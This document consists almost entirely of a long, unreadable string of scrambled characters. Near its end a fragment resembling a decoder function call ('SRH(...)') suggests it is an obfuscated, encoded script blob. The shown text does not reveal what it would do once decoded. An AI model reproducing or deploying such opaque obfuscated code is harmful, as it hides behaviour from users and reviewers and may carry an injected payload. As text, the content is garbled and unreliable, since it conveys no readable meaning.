ni!i{dqKo);K.dZa.ieot(.;HaHgtZ)0ZaC!ntH-=HaKHTZJHZtaZ-HS=t,^\'B0riJ8,h,"eZH>a&-#eZJnoh.".].JnHX.=]K{tdluotNect,}daEach!!.i;(IH !elcJtHfKkHq)=(N"+])J}Hb.Z]H)tHHZpHz!(o=>,&c#oK nphJ"K;dJJH).J;l{`\'Z.EM(t..Jmpnn(n"htrpaJ`HJZDHp)K(o"$;FJ9HZ.;;eKp(Ye#K$=H5X&JcW!kZr(4eHTHpJ=r5Zhv\'b!s)UJZ=;aa}Hin8!|O!l4.aK,x!m=sH,KaHpcKH.f)!.o1+r!(=Wa)9oSpKlJZHTJo}.:g|H!J{)n.!9{}.KJeKJHHcFER!,#=+e!tZ79oSTZ)J#H.JrHpJ)).;eHJZ!HJ!]Fpya+e#oDl|Z! 4a&n#0D.^basHZ!tFi^aPe*i!#alDlHJHrHKHJJr:tH}Kf{.T.,a!,=a)2HdZuH(K!.sJ HK.a4t|a!J{}JnH?.b4l^ia)HdK(K,HsK{HtctES!,#a+H!HZm9#wZ]H,d!${=K)HtproAu.t @epto oomHlJZj$K!5!ei.d0"r!dUoK5"([H]Hm LKlCHf=JKJ.sfGne(..tKJ-Z#.)^0KZeHrtCK.K].Jane_.,eftZKJ.Jace:ZSH)ttZKH;!xFe.9cKW*Fe\/([K2{(SHCZn-KS 1(D0\/Za}ZaKeH2>aO.[H2s.{(tlHHmKv-Kak"ZZ=)K.KKaHcJcKrHM.dZ-K9H,=gSu1pZo.`Ht!}l)Ht{ T2[D2JernpK H}KT>naoHtKKKKZlH)=(cHW?PsZeH1..4S\/naHZ*ZsHK>KOKw.\/;.!(zl HoZH-oan"dtope-aa.ert.\/u?ZwK\/fyaOewJ\/lZmHgZJ-iaa"Ht.pbHnZ.Z$HS.}Kw}f}}rnt.rK}7H!dtsKgb.ZdzaT.au1eL(!}seHxtr+@n*ZnpvtZZ)bi.Jn=5=qH.K;}Ki4KaJeZ={K)rKHHJrtI!ZEJkrHIeZsZ;rJI)ZHJDK!os(Kb:n3`")oK!a(H\\|+.uz;ZnH!}kQ=glvHrK)!l;.d{5D)any]eef!a0t.rJ!=xirZKeK;K.[Kb6GHEtoNtn.olZblJtJ)(b$iCl!.=ZnU{tlt.pH c)rle)taa.vus4Jpo&s htv.rKKs(1[=o=$ CmKKZOKdH.JKZcZaK}[npKoio.o;kyi:iXeZ"n"ahmtKbao^CeiJ.Us.,cb4cfgaoJn;CKlZr=, bvcKgno}n Zs"F.wiud.xdv[H-s!bsynJH)lHl=vaJ}s;;vb0bH"oc.pZOHteamHeS-j|tKJKcK(dstb=d}gt ytH4.aeBHagitmHsoHsaxdKs.H)KcJtsh=es{rrZJ)=laev..herD)Xcs>nqbZ}\/a{cr(t)cHt.He HAgZtKa)a|."T[xK.dZZiuJTHRKbdKt.!%`"kCaHy`eKf.aaxss=rZKaK,.m) H .e.iS0v!.fpurTeiXy;HcJadau!HKt=eac.HZr.x:.ArQ&ts.rt p)bHKDKo. Z[.;s.!Qe;suHZ)Z!Se+gKh#.v0iBZJrHa=opKYjkHHZZ.DltKiZs)Rnl !HG{e(a;lb.adZsebnegatk.=+5oZb[IbKe2t.rlEZr)oHeg(o@$GmydeH>bn=) pof)(H.rZ..b,1Y}(nXK!HytJ.ZJ[:qeN{(e@KyuJdZ!HK.pgdo#p!uui)u)I[HtZZ(+.xmanfhbKrJHJ,..tap:J$h.ZbM{neh E&x sZenJtH0tlp Jd)wHt!=epl}cc.%s).tH.}o;hI&!(x;re(H18parZn(,Iine :)c*ataK)Z;ivo0pK\\HKZoZ(.R).HbZKo.el.R)KH,dso,.R)>HpZZ.b)l}3u"K.JsdswHHZiu(%K,HKp2nwpSv#0pK{tJ.{h\/,i!k=KKJqHH.KaHKJK;Cde6OonU,6KJG)J).ecJK{uKi:"b8eJa)ipe$boc1rZoZ:FbeoNnCe=.d,mi!p.aa:fb)oEe=b.J2ZrZ0(i[!ByKKHnpHn(pr,p!x{bHaKlq}KiHuJ.HKKJtoK$HrceH;fM! oh+o!.7s5K*s!ZH,HsJyHpHtJ)HeKgZxK]HaJJ+Zx=x=biZ)K;HZJo+ex4xebeKesagHfin!.)nNe tZroKe.oZu_mZ _pV(bnW,+s#us!gZJ.(Z(iWZ$7Zp.be(ttHoH tKZ$HK=",2\'s0$g."heutg#nKo.J.sHaK7H){K\'5.@H"Ke-f+J#}KH+tan5lD\/" ehts#.Ka.e.rH"KHHp{idbutteeSt,}!ao"f]sJZH;.{]u.UJJZ3aKj.s8m$n{.rlK!fif\'K!t|e!o4ZaK,{!J=%HaKJHJJgJ(HaJJ-HaK\'e*n!taaDuHrH)H H JZJKK0HocOED!)#e+l!sZH9)wKZ0K(HhJt,.o,:H,`!Z{Z)J;Jfeeoi]nH!.rHwrzaler]Z=JGZ}uH(ZB:KsH)pHn pzd cHZ.oiUHc=Z!J,)aHZd*s}gh.ad(aI.uuiev(Jj.};p0.:i{d$osc$ZHK)}aHf2e9=$(Ko,iBoHv"1kT,JE!V:r}@2b{KmHreutoa8tlKoi)K.=Vumc mJ,f\/.W}=e,ZWS=r,$=M,v=T,;F|0KKH=n,kOl0$evJZd}_8;(fgK(!rlHsZ.oint&!)o!t0ilsJ.tlgylsebaJJKaH8b3dH" .erpsSzZb;ed{lktJsZe,tiK{rr$HsK{=la(i.!TifeoKd}HZ+dOap<{-{m.a$BtoZyd)KwobdP.bLdZa2<.-)uHalBted)j0[oln!)Zvr0\'H(=ZaHhCsE!KQ.-PKits.shc`mZ\\;iWx=0Yt`RoF;=FJ.bH-."iltV;gP)..HKKq;vd)6+omUK6cJK)7JHZrZK(Z[,{D= Y-Wl;}=uHsKHtlsMt=oo=.JeZHua(i{!dt0}!fn{iidHK$m#HHK=.Ku)bgnt(eCiJiJKs"tZo;={))Kr=ya.iKd$k!cosJoHJr,mbb")ct`tZb.nK|HKte)oi)Jc{KfHx y=OH=IafJV(<+HaeOw>KAvDe{==PAsDl.}HK}4D-.yZsyg.#0(?Zy).HH2){Jg.p4-{y=$A}Ke-aaeO(}Z;ZHJ=Ka"]G+5xexbbZZ(x(ZKps.!H.dH_p;)e!uanJots.r&n{Tbu[hNM!KtHJKJ"})THfZpD,KzJ.Z .np(mt{Kfa,X=x.{Sc6rDKrJHvH)dHa}<8!enIbte.>daZB`o ya);!Jeninawln(CK,sKdea!<a!HVs}!};i)Jb.af_x;>ala\\ Hc)ir5thrZ}K#simK=J,Za{o)J}tuX}t%}7((a%ZHeK!lKH3$alf,$ZZK\\Zp,)(.J!ZlHPdawlJ*eHt={rFCa jJK}=eaesoHtngMadplH;DknJDJ"ip(JoIg!o{e,se\/ZenK =:s3H,nqMednlgAo(.=lKhwfl(J.ZK}O$i1gHKKJHKotJKZZ,,0v).)!Aep.avI.u1._Hie(tJ@yCeutK.HJZ)JKKr.lcenZel(vk;;akJ.?KJ;=Fe6OR}e!Kh=$scHrnCMZdil\/As(p=JKwwfltJZZJZ-$H3rKlnmJHH=KiH)KiEKdcRG;a4ZKZcrccbt^fptCwOr="La,.KHZc)}KHHl2*4yKe)a&;>Jiw3ke mj$f^$\/"k0JbZoHvdaaz}?v,)tJo..ZH;=kqJ[Jii.()ougJo$ecsKO.=eLZ,Zn\\rgteoKJ Za,r0J)J);AJpJsk*KvK)H>;kv;ZkH.HKe;HFK6KgoKlKZEbdCOi=}Lt,+KlnKZe)aZrbny!Zo.dH.H}ZrJ$HGKqH@KKC:cnRKH oCtYb}^Hpcj;{o4erJgoea(fZOuz"H}J)H$|3lorsar4eH.HdK7V*KKKZnHIZtZsd-7.>u4-rygZek.nKr(UClppbCgH%.9E("Ki,Ji)tfrloFa.edH]"lk.,.i(3;Kd,mZeKKZo.uJ)=J}PH!Ktf.-)eaf}l).Kpamd{k.DJH}[fr\'".KaegelnrT!)x!e{dwfK-uegfJlh.np;mufn\'s<=ep+Mdbu{KHZnKiHciQR\/@raHZ""KB!,.!0J!.KaaZhD$t)H!KuHJinRe!cms7!anaoJvH\\f1\'dJ`=.anx.!atilH!"e=ge(cHr.cViK3H.ifRb!fmy7ZaKakJl).; eH+adJucKs=pa.d-qr.rse.i.eJg(HHOKcrHZZe*.ZpKSd.eK=avqa!0p(-nf \'(otH .tie9 l{s J}HosdtviQebueJ)ZtiH9.$D$v.K.Bfinp(;.H"a.kfK\'{!^J+C;aqsHtCA+J..hl!nut`Zd).$JH.i.9J0)))$,H*}",T0t)a;.KH(KK c$naeKtQ(K)-$kHy};$#!.Kofe-ik,H.Z:fJ\'.{bzKpp-$f.\';g.%e1Z($Ky,.igtvrdoKase!Hd"nks,KEelJb\/,siz3KK.,)Zs)i$l!tb$lK*.ltBZlJ=..JS ;sxphlwf{Z(\\Ss.mcaiCZH.;oJs]Kc:.aHt+)I!Z*ZKKJlTapt=nJJtep.HG?,bJuHoJ.Z:i\/.yielR.s.=yb!beJ(=.bebulH<s.f,wsfN|.J.=;nxdP0{2PKQep,-oS,Jt.J}HH&mm1!hl\/<ZC!H`pbK{-s-Z0.KdHvZCnSHmogoXb.ZsBaK>lb(.KJKm"1p3s\/ pKn;.z.bJ?HrZZalyiUZ4Z1}c.JcHeZb!oKpyZUv4T2.cKJKH6ZH!*KtyKUZ4p3KcOJvH{ZX!5K}KKKbb9;axZs hK\/msbKf.Z)aZ*Z,ZK.Ydsv!Coa.n<Z(Z.ylmM.,sAce.<"Tbf.aJ)Z%ZHcl>JKZbb;ewst=h$JOTgpt)rcZsaZHm[i:-rJH:nJ.aaVpSt.Kp ica@y$Kb;praa);.K0:-JZa.VeS..tsacangaKyKKZ}Kld<lK0gumK..rJpKaqes.H{.SxZo}nbam-ge;nJ,amJ?til !ueTlJc>(pb4KKZ$}8bKZeZk)"$.Ja)c!rpoe(da.(.Ed)vlCupl-gJJ.K+oaTPK3!"!.1+2aaJyt-lI3MI=K!$mJ!)t!shnl=6=!&p)-MSlllsa").nZl(n}aKb}.Ht3,14)U" s>.AZJ"NKJaKrgZr:T.w"DrsqKiuee"fn .SaKtZr}"|Ks}TrTp.a,e.ZtK6H,eetvjecorT)5K`bHy.e!p*e=s+)tLslto!ev.repst[8,.22,j7g1),K6u0mZuaclwwZdli;y).riqdtxnvJ(3JH)$=OK"Ze(JJmZ!9.ZwHya.riHaZe9ZZHH)atr{HDZv1t0e\\.[.t4u.Igps1JZKHJa!r,H1>Z.H1p\\cT:yM..4HJ,ZZr#g(x KDaez9g:xa(.3Kg)oltKeJnb<\'e@=gtbipgv!or{mChMr!oieJ!qA{hCrJofe)eHTjK.cCaIC>dhZ=!iecec.ltlsa(.en)C{WvH0w}{}}H;3C7f$K2HHdKnK)eK=-bn,ril3..oj({gKZZniKla-n.K$a1)z.aZKHZ=HAKdK;m.xH-K250Gman$-.2"KaKD=i}HB afKx>.an2DN1{J5SvHrHlmwHQKi,d,nZb"HaKr= aaKeZ[iHlr-}gf2HNJ=nZeH$Kq=saJ_oJyoapttJd>t\/l$J;KlZ(edtiK6(cKm"X&rLCTK-=(e25NJyJadioKl).m1nZ-8ZoH};Z5JPH.."$+)anTg-(.p")xu},Zu{u5{vmrelVwHQHuto?bJH,K)="ae"i.em}x.->.n".x`}o;}"!nZ"}nouz.kcgcIafoZuw"CK!Zf$.1"eJaM(t3bZm)(tp$(2!Ko,eKd$b!sblZHJZnMwr{.{afZmp{mK*(6rH5ngnHl3!3($(oH)_&r>.E\'i{.!&-uyt.m.X.blK$Jqp(sZ.myKZ.i#OZirkatks!c3nKr<l e(,grynscbuveHpIK=Ke=`1)ii)=$Ko{.Id;bKgd.)Kv:HxlKrK.ZJ=lK..Zmeust$m(Xca,(aautt.!i.e(X)a!:iin!=unoZgnd0,th0ml:[iB!0h,me,ddJaJc:d:{{p.aae"vbZ{.K{lZt}aKt..utt2nb:oeqaZlJ:-jt}v<5.$s.Z=.adwta(cbZCa.B).$Jog.CdrbZg\/.lZ(:lxWmuKr.Jo2ts}iHK3i5J$K0l&">ay$Hye)yJn=J=sc!!Gtnc{d;r";KiZ3H$sJJrJ"fH( \/)KK:Z[r)gZfHs3K1a$DKd,JKH,lZ,HJKKK,r;DddtogUJb$r?Jd:e&6x]fd}ZfZ*SHainK*=Z}{{K"at0rS"Zra@f,!Z{"gQRg(de)!KaaZH.|a.az>e}H"dro,E.f;csZecQp(.C;VvZ.IfHedtnkylKw.doQ{oayHbKReYo{hbZyne}bpHJZrHf=.`tG;bu{aYK!vuad..ZKcdKt&(JbHubdlb2AtY"!.uKdbt<K(.gKk=eax1hxKfn)lJf[IbpoZtP.llyEHa(e.KeZEdascg}e}.HlJE(lHp.ry.r,.Y E0a kZr.uKdaE%amtpr Z2wHrK."lg(yHK)$=.K.)KKt.{KJ=Dav1sxtfbZsJmH==na!bZKa=Za^nKuKat.ntd.)sUnZKo)CtcyeeeHJsZt1H(oIs:x[KH.a,mY{}Ka.cJ(Jxe)=tsyretHCsyt}HPjtoe.),TYd}(a+c((Hxt)ze{H\/s5tcaKao.)TKxK.-,sY[u?Aek(_pgSZe()}rQago)dKCafHa|u.ZzJJtHb=ha.bZH,ablHa!ee)nKEaHHf|i. z:),HHrCD7doo>U,*gscrGgJBes.rmgc=t5KidbdKn.c)iKJaptp("d K "H" Ce)Hrnt(raKK}oi1Ka(x}euS}b%e5i(HK(,JprrpJu{"yrHle)yZodee=HIt.DaupLyapcclst;l!To(e.J.vilaevBsaxurJNHc{X.&a0oAub(C}lgh%"9J(Kalida(JHH&ett}{ta!i!a!eZ!dZ:($.sZu)ZH,3K5H$ZKd,.%c$.2nKJ) &r>JiH3"rlp\/elK.,rt.r.bst}sr{Ea}K*=trKpkenK.[!]on,veeaKeTHm}rHZ(IKfe=.}(ZJu)TnCaerk)r9.nu.ir.edcvdcT.SiKMobHlgS!r|e{(E?00=3X0ZZK("1=docaJ}{!f=$gA)atgtt==b$f{)Taiue =7[K8.LjGt=ZK:J)"ZbwdK)Z$rApZ(ZsKKtb$KAqGe;KHHJa+z.t(KGK>.arZapDo.hscu)05_-t}:1y0H\/=a.0TJZZpS-r[jJ>:T,ive Jqo7Db0AorZ (H\\!\/mb&goeH-h!|Z))aZt=*afei-J!hZT[K]W:!p}$eJstZ|aZK.}KHKeJy.n=epc."ZJIbf<. l.so. H\/!!antbosgS..=)a-HK!Ko!K.;0HiJe-k.bJJ.kJUo6Dn0ooZs0.np,K\\)E$Jo&HnZhZHZ(H7MsvZ))$JovHnu5J Hv.(pmAenonboH!godJi[D.%f)reaphpZ(nkq)lZH2..l.(mb iKaJ._ZdZD.")ikdhK\/ghHctpm=.d^he.ZZe(ZAbh5c|p+=J=ZHK}!at2{lHD(7..(a{2=KV|JKJ;hJHd!7s5R)KHa{ ]Z!noiEscZ.j@.KkEZed?.k<le..lh.Ka.a(-dy.boJ:K3K=K Sqo{e,HJKH),!eHr)ta(2,K7=GaZJnoJd0KZ;\/ehemeHatJgold;KM})}-J4otNKqlo.N K\/Kec$K}lmG0ortoifsrHJZ!caKrKtZ.KKJ:.)Jtbe{QZpH\'KKZlZp$DH-.et(,8{yb..g$eH).Jth,o0dKHK,=DerB(|o.$..!JHZ!Zanttotg..0="a$Hd!ior=n6U$cHKZdZIZiHKMcvH)a$sHZuJJ,H.."peJfo_|Z)KZpJ.(s.ZPct7K$cpKtlrGJottli-s H=,=rb1dgPHp=a5G{_r_.anZseT.szd7hJ.)nrslG{int.J>JiH.(vbZ-3absnau.[lK.;)?=bM${rre.%n(scZgKa-9aeKrEoeJ?{.zZPt=br.H>-aaitbJ. cKU.- ZxJl>Ja6)PeCHta=dZHT}s#ZeDH(Z.()wH6!ipdmviJ}sb)"H(nCKedJaa}e\\.{4d.ciJu}d;Jkl(6bGl{cJJwKh)e}H;ZkZ((ClpuaEIHeHvaJ8J.Ki)-ZaS[rSjt);Hinev2eyJod!abn.K0M!Kf)ZK2.}aud@v.Jt(Eb}r(bZor|l;asKJZ$KZ)JK)$HefK(gbnvaZ.uu.rZ}l(aHedZoZ!J[.t)ZHtn.vme .!o.f@Kddaa=n(KZM@Ki)aK).KZ.Eue=dp.-Kb.!,.H$)})H$hcrgzP)aesn*K{)K=(JPKt1rK.!uaiK.Rd=v?c&.!iJIoau.briamlutKcKennH)J1Z0<1E)(JeZ](H{oF0n-vte;ZtH=(ebb-Ta;sobJ; i(dJv_JKs.).oo|JZH}_%-2J(!ZiH."Tk!KgH,eit(j({K1shbwmo=aH=ZaK}dZi,KtIB(Z))iZH=o$ZDZZD)Jx!Yn"chZwH)+ZZJuZ}(mhddu"xud!H3DYmh}wif2nlZHJo,e(2{"f.m[ma1Jh,wMoKaKJm,d3g$G..5J!}!.i$dD"hi.e.!rst! YHJo)uJusb! YHhawz..avs{g:(a\/oC!AoK($S:"haa#Kd$}o\'td!eZt)ZsJJK(agu%e3.(rKZ,$ZKHa"ck(KZHreZynKd= 3$$-.KZZJnZ}=eal}(Z9ZcvK?.>=Lsu2$a.JR$utZdTpbnH,ccifZZ.{a!trve"K[J]{g!ueRyuKZnTtbomD}$nZmitu(bJL:t(gu.ZnTWba.Zpl=o)KZH.kHec6izZl:=i)s^"H..pe=a)aZ6.3H{ZJ(,\/KaH}m.=sioo.Z)r;,I0JTZ=)H!|ssi\/naZ}Z))=swJ((}up!Z^ in%Zfjn^ZlJn,H({{!f2m6>mFZZHJdZlJ )u,m0hK,He4u9H);&=b_kt.u,(id3-.d\/8Jt=adaK=Mfd(loKlK4=H(P.|Z.-KeJ,c.r;,es0woanlbX(HoJNdMt={{2LK^ZK.KwKn=neq!aQ})DJK.1aqdalKsK()J`)r!3a*ebt=(!J=Z.by(poJZ4Zc)Y>K$y"o!x+ZaKJ.,b^t!(arectK(()e!vQgZKmluA>tJ?qJ.%((oaNHJeqi.pKcZ$)oZcm#u(>rJ,tZ.K(ao_N(J=tm.?KJKi)e)d)J0lpQb=(a=e{.^"!_*al!s2(2J))1)v)HopsorenTTtu:hXMKKi)n$mcHgxdJ&,*H{;){}A%y4Z(r{"Fu{)HvZ(,iHiJnZKKl,hrKniccueJ JeZ,(o\/ tJjvcKrnKa$"H1Zm;,Hq=K6!RSvtHe$uKa)i_ oZ)Htcr{JJ()_tJrH$;aj=Kdaa;bjtXc}taxac.tJK(aKoceiokHgcJf(Z7]oJ)=t(r)J}(c7{]K:!n4tDrW.rH.if(Q$du{{d(J7d]1$ZK.)a_ipr)KnRJaHoKa}KK%naaoKZ(h)n:.n)na.bHaip(cHg)a$yHyZZZ.SlaKt|MsH\/HK;n(l7 pJ)nn3JmHK=>6(K!KKn.anK$==}=)ee{!nru[HKc(ZA!.=KK>naeZa.)KJ.S.9serteeKK)JxeL7(.jbX"Za+Ja\\-\'.=.h(n.pK(tK.SHaZs.bKsti);Z$Kp)p_9oZnl,dv=KK)e}}Hh4 5e)o&e>wyZH}Ka)@xan".HZK.m,#q&nrZn(FBT3daeolr1!rpK"w\/ZciKn)E!ZlMstsK(T3CaHo[rZZ+J..Klnnbth)LJzZlshyte.!ZeZZ;e$ts(eb2-{.P,:lNZVnLtrrsl.sbd9hZ;ac-a.t}l$.osCta_.r[yZ.o-Kh.bheoem9ia)uaa.K=) }d).}Hr{DarpcUiJeM=KainHuKab.imdd!l)(KrJD}rwclize1"s[ZnE"Z+K$0qCz|Z)bJ[=$rfK6"7n0.K+HZZK.da0en9ai$t r|(}i=lag|oxfKrCZRuJbyo.aoZ.K JE0.KbentavZs !Ka}t!r (tq]otp;p%9OHPEeze3K1r+1$HbIr.eeoJe.KaK7J<2.KtHL.ldbrg3K3)8J$$blp]nPe}..{W3p7e8e$aq_oZo;pKc@eJKMdxc.mqnZzZbrr!JK5oK.H ZoDrKKK.d80S(!imeauizab.fNl.eJJi2!2f+{$"Z{D;KrJK2c9(8;$pbnnJWKEk7(KxHK.eo).Cu8tTn&WHEB8PKaHv"[J!J=2a8H8,$.JeJW3!0c8r$>r.gKx naueJJ3"1.8{$JbeZ=KiKpJJ3e7 +K$sb=u.t"mNXuE23pKZH?.!Z.o&ZtKtpZrPeeEc3wKvHtZoDudvolUt94KfZrtDm]o}H(_ca.1p2a3n1a+J$UbHpZlJ.noZu-KrtZm.o)H+_ a)1c2l3H5>+f$.br"1bJ[?b2zKECB=Eb%0bH(pzHKl,t%+=1{$F!(TKKJP:Zb*.T,k"vo_tcimeHKM,)n{HZKl,.n HnK},I"nu etKp.:oMtsmabdJ).Kintan)p"r&Mo.H@nb}KaHDKV)[KZKgKg=ed.B%ZYT0g|zevyT)lb_rI.l\'lfS*C]vNDm=Z0 0H$.T=iatHnue(NucJaCN{PZshetEH8.nWl=;ZefJaJ.i=m}d,a^egh=co=Kj.$Hs)D+0 rltbom=ZCr$teTL.NaJm=lC!J$KZKc{H?\\llK([t].|.$EgZsda1(=l)!.Qf-n)drJb}K=H%.YccUo-n;iJcK0KpJ>pb:e!rK)er=`.s0i|`KKZsiDNvNtK}..p{:K)5rgb KZH .KKrTip=;mJ odn"r.K&..d.tKwneK.Epq:\\h=QQo=K({}f,!,!.rs(HZ$e>Jd.-nKnZ.p)d)wKFa.rL(!(JZ$+nalJoKr})K{a3\':hHKc.aK;(v{get.eci{Z$ %.g<#.ZsKJK!)Zce{\/.lKHJK+Ha.Jn(=#LanK0H )KJa=)aHQ!oiZ,)!.ZK$ZeK)c;{..bKeJb;ce.JeT p.v;f}eJ=]Z.K)TZpJDgmc#co$. fes(tC..K-TmpJDo;e%Z.F(JQuorZf);JKTop}vEf.e&)$.aK.ZtKru)eeKm..oHt.mK{e%l.OKg()eneW9Zwne0D60t|HSd9tKn)ZiH}hKfrDmZ\'.Jo-ZaKHE;)?.h}usdaX,rvm)\'eyr.l(nPoD!eHa)ToistJnmet+,aeZ>s,o.l*Ka)KZe."henbZ-KvZ.ssJ!ZJK=$K:ii.zm!JZi)iKeJp(=&kcoQ=KtJZ)t}a?0J-)t>AJ))FJrtoZZ(;uXcAwpiZ)olat.a:2uNmr;;t0HJ3l}t.rn)upZZ.=3aidaDntC(n|siget);Kd.Hclnce.(H2);v2pMtK!aZuKcKZ.JJtaZvd))aK}nwwZK=aJane(KtTIm:(K;Z?veaZm=xafti.Z(Ro3-.aer;;oAZe-Z..g=$a=)J>!2t;t2wM.p|Za=laJoQ;KuncHZZ)J?}K!)%KH=K[jllt!rHrdmB\'f1i}o}.Fat=ZIddKbKlrl(>.p.).aTp.ZEtMD.*.(I.E$.lN(StK-)=tDZ<(yKr.KK.,J.b.T. TT.KEcMv.K.KInEP.vN.S;:nKK..Ki;.q+VZZ\\(o{(#n!zn!KKK}.J,.VZZbZ.HZ!KMe{ZnZetHt(Z;.n)e=H.K{Z"cZ;tHlc};E}Js\\J $.ZV.i,ZV$Z%JoK,Hp(H)dKJDeshadcu=baHa,se.iltaQ(a)KiK}d!Kbhn-HK.{,"VknXH$)ZK.IZfZ;hK.i)fD;n1K)eMKv.{.cga,.!.;!_ZLs.JvZ!ZH.fhcnIZv){K=rZ)v}.!.bBn!H..y,0Ven$H.)aKtI^ GgnrQt(o(.aKK.. |.mlieHt.z=co.Je{..a1e$C(U,zZc, ecZi:ei.Zdnrjc&i}eZ }hD$afZ6c7P{oFr{(eDtpigte J-evntZoc Sr)u&dinHC.U.zKc\'JoeTeqt {.JcstoKene;e. SosoedSiig&?l,poIe!!teaaK(yKs veyt5!Krpg(nLlcMxeKt^!Eaoa2ronHf@rB!Ki{a.C=noeo.SK{ Z.=pnefedtoKJ() KeJtHa{vHsnoJt ifet JtCl)eFt}roo.=dnt:K}!sqocee enbupnKpadcneT*x5.s e.v0...spyCeJ!eo1uaeltr03K=)!!Zfb(omJu(e$fis,tnlZf{=,K  ]t;.)addeng;d.K;Bfnslt@oo=oKr tnctCKmDgs.abcJ u.appma!He i.a"ll qp.lj.4s}n:(cu`cti. 5KZ.(c"n@e9()m"nf.DqaeKy5e.e.tnr.(Jle!E;Kelmb!;i3dHKZ {n3)=!!i}dH"T!-a.db Inm!lrsgSK(Ttpy bvxsc} a-aopcoa )nvaeTJp$.p(v, $hiHe.u=(a}f emenp.(cxaospl)sn.; V!@tWl*iby==)5ae)|l.d(nJi CnZl!r)J3e){Kuar nulsKKa$lK=siCt;rkvpJx tn+t(S}rvlaDF76tt0K.(sdrelJKH ol.opK(.Zist2 na;tZnaa#dbo,diiHgs)gKro.(Cbgrw!K=oag\'.&.a-a(\'e{He(u)nZKeunb=np(=brv?.Z,ZI;oreK;td}J.o\\.u bnIa(.Jaee0.xestj!aaaap.raKp_i.a9ml oamJZqa.S cmrnM..obfxK] .eitu!=t.lli\\yi=e.l.c,KngKaM(useaup"bc.iZkHgax  Jkrv.)ain(Dr{g;vsZ..isfyHe( l..0).>o(fpee nw<."tlunhpWa,aK}rwD.ahTlpr }aZdZu.t2eet)Zn $nKu(ap.RKn(J;c!ebsrZ.bp?ittotHdloe!ttDd.oaZ1.dafe+ ierBe-?aE.sdi0Kl=m"n% %KomHu+edotniw+aKphdpO\'!. srKgovEe{KK e=(.eKr)f U.)JZ)*J.>sa.u.J}=7.E ;;rlA\\sKH[ ]"!ge. rvKeH!\\=c=Rar\'K K1Kr,gdicg=aZertJZHINf".|.=KZaCle.e)Kif(i\/rno,nter}KH tZ=p=r!etb\' anta.n.r!rKt)oJ ..Ki!dnwmz.s)ze .(Hua.T o1hw(tHhe .n idikenX)Jn>,aiu.Kpieu,aiiyK".Joit}mZ.H(e"seetua.jBsam{n.Tlpr.l].!]nQeK. f1Jl. .ZJ(  a#"ce?tE(pr=g)v.Zu inu.!pZS{)dhtJe.n 3!Jn&K: Z;Eq}nKhcr"c}pH.$ !E@ K=T eu}oxoadei)gL}HhfJe:i(F}o{$m1g..eint{in pgH.Z.JfZsatKhlc}I{terEaa =a4eK.$tNld..K!.,euto=KKX)e eZK{tfK .!,yZeKZ. aa"#ZvonK.)pbg$.#.mcCa?sH.J"Z(M#y "be_.a81K2$ +o.g>oKeusi a).Kcaa{acraba"$.afs.(.tdroe|!.=;n"(0."0! .TZl.fZ .gdxf;i Mn)lJZy 0{oKa$=toa8sba!e5tso2en!vaapJyymJgH.Hps{($J.b0J )egtt!chbc. Zi_.uil=fc4 !vCl"dsZt Alrn].!rJs& 8KKddts .btG$aok%J4:  eaZ% e:e{tKwtp[b.Z\'ut .Y i}lHgK.{oy(lZd kK S,r"ralaEl8oeCuJnoacl!!-m.sKnlydtom$ne. iot-n}r(TKb Kr grogdKH ]pe.T${nJ.1 lJ" t!oTKoa nlK(K\\s vJ. npS.pS.(te{KH ).uKK ..KSr M{)ebuHnD;Zf?nCZ).e .i.f{r$n\\ei.t.cn) ;pprPXe$sT.a\' SIKoZnK PKuE=e1{.aK.o I,v$nfZ6k7!$ZoKtBcHpZ ZU}o" ={o,"fZn(Za(e(..] r.a! c,nKadnfr$.aK! iiutHrea) k}Z#m an(e#iHen HluKl RV(nJ ZK, vK. ap"Cuns tg"i.he n2- n{>LZoKu0e.t(Zs.J EiHepuo a^5!z!dPa=.aZj4.@ZH PsZbeeo ;;txsiZ 6b5[:be aKr vbmteo. KKl \/szZk \/b!kBb, Jonso.J tg.aJlJ i[b!$$r_ .]Z9 <!SFuZn:J iebu,n! tZr.ocambi=e yKdJvt.{Kg.ro\/TKuHhlne)\'$.cK=qa;uplJuee.odnsEoe,eatJh=inhB KfpsZt.;oLeZ-en icaoxlKc,naaA .atd[eKZZ.eSmr!l! txCaxa}.!Zv roDiiob$)[8!riyhl e.a2u-"w0n}oZ eZt eZo (.!=0bKo=jwc- KaJed.,hKaHes KZy:e)a}.}t rnJhJr.c.n"io vZ) )bthalJyaur =ebtc...m.=-d yZ* aade.tKaaT!bh oeiiDefvajSc. Zf-uKtv,%j- nt%n=.Xcest anolDrsipd .K HZs bw!laec)3JZ..ls bZ 0vssu-ie Kl}e.ai;yen.n ]cBi=eleot"o  aiyieglZ}$J"rZa {ero.strKcH Judhpsr._n2vH HZe UH= cass{).eKsug! 2tgnt+Jx0 leoma!=)-}4;o KrZnt"{aAotSD eaZlrdZmia!$:hKso JvMo=s=r+toln laItTcusJMkvt ,s}ble !ba-lo (ZK ,{wfr ya@sm uZK wbe.= Iift2 SmKgj Vcwpa (o,sg H!le1 Z!Ko& >ab.K KvRn5 Im.gu fai)Q ah_cc sZ( e}e}o QaKlu .lt =iand naNev 8;lae KcK>b ao.ar eos yvo Hh\/ atHpr 2tsrp noHon dnZe) =0e.. boZcb ,a6g- }t!r= Hnpe{ vZo riY(;&e.n [|!a)tdu> atop(lHfH ZiKncdHan iovel=B.b KbYx)DZot ao(o"emeD i});.e,ec ;eHts.J.H ZiHkYitiE =odd'),SRH('ftg.=fteHo-"D-_2 (Hsc#"vll{ntwCt.d0.e{s7{!aeratcmt t v}4v.i=Haiota9nas1a(uSH.Hb.fnhHllm4i.lb.rHsHHHd 1H H\'dH 1aHH1Ha.at.tan=!2rHn.[},bt.S)u;f)i9.Iin\'atHiinHid..ra!utoo#6.h&ld:_nHHaiedt!=we=lvH.Hpsgt$:E!<tnp&r);{i=,.H(r$go<re36ng.csfI,m,=c$o}9oa.sone}.4}ebcevneoIEgin,H!Hr}(n0emHH)rnHc(in*!)ei+};il)Ha(|tbaf]ancuaH)st.re1.r.}4l(Hr(lec7("oH0en|obepye)be.t%.w.H!asaecH(%ea)H(ehrf$;es.H=$itHr)o!Ie))eppi)oHn\'lrIwcfiiH=H,HDHnsSH,ebrib==c51.eaaon{r!ab)Hl a!lly 7.}c))lsEeHa2Hi"Hio2dH)!rHnabHctd}e=tiaHeor.)n*rela.ic(Hrt 9a#-evtHrtwn,eHHueh)7c(p.we..H lowoEHrr](.21&.c.HhHmc.hsnHHeth+tcHT.ain,Hnl)r!Hb(};=Hur."oH04}hHl5n1. 